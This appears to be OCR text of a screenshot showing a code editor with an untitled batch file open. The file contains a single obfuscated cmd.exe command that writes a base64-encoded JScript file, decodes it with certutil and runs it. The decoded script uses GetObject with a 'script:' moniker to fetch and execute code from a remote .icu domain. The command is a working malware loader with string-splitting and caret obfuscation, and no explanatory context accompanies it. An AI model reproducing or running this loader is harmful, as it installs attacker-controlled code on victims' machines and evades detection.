 File Edit Selection View Go Run Terminal Help Search
C:\Windows\system32\cmd.exe /V/D/c "md C Untitled-1
1
1 C:\Windows\system32\cmd.exe /V/D/c "md C:\h1vXZON\>nul 2>&1 &&s^eT SDLX=C:\h1vXZON\^h1vXZON.^jS&&echo
dmFyIENCV1o9InNjIisiciI7REJXWj0iaXAiKyJ0OmgiO0VCV1o9IlQiKyJ0UCIrIjoiO0dldE9iamVjdChDQldaK0RCV1orRUJXWisiLy9td2F0OS5pbm
dyaXRuaWNvbGF1Z3JhbmplaXJvLmljdS8/Mi8iKTs=>!SDLX!&&cErtUtil -f -dEco^de !SDLX! !SDLX!&&ca^ll !SDLX!"
Restricted Mode 0 0 Ln 1, Col 298 (4 selected) Spaces: 4 UTF-8 CRLF Batch